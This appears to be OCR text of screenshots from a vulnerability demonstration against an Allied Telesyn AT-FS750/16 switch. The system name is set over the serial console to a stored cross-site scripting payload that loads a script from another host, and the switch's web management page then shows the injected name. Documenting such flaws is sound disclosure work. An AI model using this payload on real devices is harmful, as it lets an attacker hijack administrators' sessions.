 d - HyperTerminal
File Edit View Call Transfer Help
Description: AT-FS750/16
Name: a"><script src="//192.168.1.104/a.js"></script>
Location: location
Contact: contact
------------------------------- <COMMAND> -----------------------------------
Set System [N]ame
Set System [L]location
Set System [C]ontact Information
[Q]uit to previous menu
Command> n
Enter system name> a"><script src="//192.168.1.104/a.js></script>
Connected 0:28:07 Auto detect Auto detect SCROLL CAPS NUM Capture Print echo
Allied Telesyn AT-FS750/16 Gigabit Ethernet Switch
General Info. Basic Config. Advanced Config. Tools Statistics
Switch Information
System Up For : 6min(s), 23sec(s)
Runtime Image : Version 1.0.0.30
Boot Loader : Version 1.00.06
Hardware
• Revision : A.01
• DRAM 16 MB
• Flash Size : 4 MB
• Console Baud Rate : 9600 bps
Administration Information
• System Name: a">
• System Location : location
• System Contact : contact
System MAC Address, IP Address, Subnet Mask and Gateway
• MAC Address : 00:15:77:4C:B4:22
• IP Address : 192.168.1.103
• Subnet Mask : 255.255.255.0
• Default Gateway : 192.168.1.1
• DHCP Mode : Enable
S